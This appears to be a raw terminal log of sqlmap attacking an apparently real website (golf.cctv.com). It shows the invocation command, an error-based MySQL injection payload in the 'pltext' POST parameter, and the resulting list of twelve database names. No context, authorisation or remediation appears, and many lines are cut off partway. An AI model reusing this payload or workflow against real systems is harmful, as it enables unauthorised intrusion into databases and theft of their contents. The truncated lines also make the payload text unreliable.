 root@kali:~# sqlmap -r /root/Desktop/pltex.txt --dbms=mysql --random-agent --delay 1  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
ponsible for any misuse or damage caused by this program
[*] starting at 17:44:16
[17:44:16] [INFO] parsing HTTP request from '/root/Desktop/pltex.txt'
[17:44:16] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Windows
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[17:44:17] [WARNING] it appears that you have provided tainted parameter values ('pltext='and(select 1 from(select count(*),con
5),CHAR(119)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'') w
arameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[17:44:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: pltext
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: courtid=166&plscore[]=&pltext='and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117)
imit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'' AND (SELECT 6118 FROM(SELECT COUNT(*),CONCAT(0x7
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YKTV'='YKTV&submit=%e5%8f%91%e8%a1%a8%e8%af%84%e8%ae%ba&uid=
---
[17:44:26] [INFO] testing MySQL
[17:44:26] [INFO] confirming MySQL
[17:44:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:44:26] [INFO] fetching database names
[17:44:28] [WARNING] reflective value(s) found and filtering out
[17:44:28] [INFO] the SQL query used returns 12 entries
[17:44:29] [INFO] retrieved: information_schema
[17:44:30] [INFO] retrieved: club
[17:44:31] [INFO] retrieved: fungolf
[17:44:34] [INFO] retrieved: matchnews_sys_dev
[17:44:35] [INFO] retrieved: mysql
[17:44:36] [INFO] retrieved: new
[17:44:40] [INFO] retrieved: performance_schema
[17:44:42] [INFO] retrieved: photo_golf
[17:44:44] [INFO] retrieved: sgagolf
[17:44:45] [INFO] retrieved: sns
[17:44:46] [INFO] retrieved: test
[17:44:47] [INFO] retrieved: we7
available databases [12]:
[*] club
[*] fungolf
[*] information_schema
[*] matchnews_sys_dev
[*] mysql
[*] new
[*] performance_schema
[*] photo_golf
[*] sgagolf
[*] sns
[*] test
[*] we7
[17:44:47] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/golf.cctv.com'